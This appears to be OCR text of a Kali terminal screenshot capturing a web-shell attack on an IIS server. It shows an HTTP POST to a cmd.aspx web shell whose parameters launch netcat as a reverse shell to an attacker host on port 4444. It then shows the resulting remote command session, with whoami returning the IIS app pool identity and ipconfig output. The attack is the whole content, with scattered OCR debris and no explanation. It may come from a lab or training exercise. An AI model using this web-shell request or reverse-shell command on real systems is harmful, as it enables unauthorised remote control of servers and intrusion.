 vanitas@kali: ~
File Actions Edit View Help
POST /cmd.aspx HTTP/1.1 [71/1899]
Host: 22.22.22.5
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:82.0) Gecko/20100101 Firefox/82.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 458
Origin: http://22.22.22.5
Connection: keep-alive
Referer: http://22.22.22.5/cmd.aspx
Upgrade-Insecure-Requests: 1
__VIEWSTATE=%2FwEPDwUKLTk5MjkzMTA5MQ9kFgICAQ9kFgICCw8PFgIeBFRleHQFaw0KPHByZT4qKioqICBPbmxpbmUgICoqKioNCiAgMDAwMCAgLi4uDQogIGIwZDgNCkNlcnRVdGlsOiAtVVJMQ2FjaGUgY29tbWFuZCBjb21wbGV0ZWQgc3VjY2Vzc2Z1bGx5Lg0KPC9wcmU%2BZGRk8LGROcfmxzGiIEGxxlI
6IHeRdyA%3D&__EVENTVALIDATION=%2FwEWBAKQ5ISyAgL71d7YCAKRuYD5CALT%2Fr7ABJjJbr%2Fu6tvYS9iG9×2jvQ%2BMU8CJ&xpath=c%3A%5Cwindows%5Csystem32%5Ccmd.exe&xcmd=%2Fc+c%3A%5Cusers%5Cpublic%5Cnc.exe+22.22.22.7+4444+-e+cmd.exe&Button=Run
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
c:\windows\system32\inetsrv>
(kq@
Rl,[
/kr@
whoami
whoami
(ks@
iis apppool\defaultapppool
c:\windows\system32\inetsrv>
(kt@
Rl,[
Rl,[
1ku@
ipconfig
ipconfig
(kv@
Windows IP Configuration
Ethernet adapter Npcap Loopback Adapter:
   Connection-specific DNS Suffix  . :
   Link-local IPv6 Address . . . . . : fe80::c519:1c29:36a3:3f06%14
   Autoconfigu
(kw@
ration IPv4 Address. . : 169.254.63.6
   Subnet Mask . . . . . . . . . . . : 255.255.0.0
   Default Gateway . . . . . . . . . :
Ethernet adapter Local Area Connection:
   Connection-specific DNS Suffix  . : localdomain
   Link-local IPv6 Address . . . . . : fe80::a81a:4d42:a317:8ded%11
   IPv4 Address. . . . . . . . . . . : 22.22.22.5
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . : 22.22.22.2
Tunnel adapter isatap.localdomain:
   Media State . . . . . . . . . . . : Media disconnected
   Connection-specific DNS Suffix  . : localdomain
Tunnel adapter Local Area Connection* 11:
   Connection-specific DNS Suffix  . : localdomain
   IPv6 Address. . . . . . . . . . . : 2002:1616:1605::1616:1605
   Default Gateway . . . . . . . . . : 2002:c058:6301::c058:6301
Tunnel adapter isatap.{FC31ACEF-D362-4FAF-8F11-B50E106CE80F}:
[0] 0:[tmux]*Z "kali" 10:58 04-Oct-21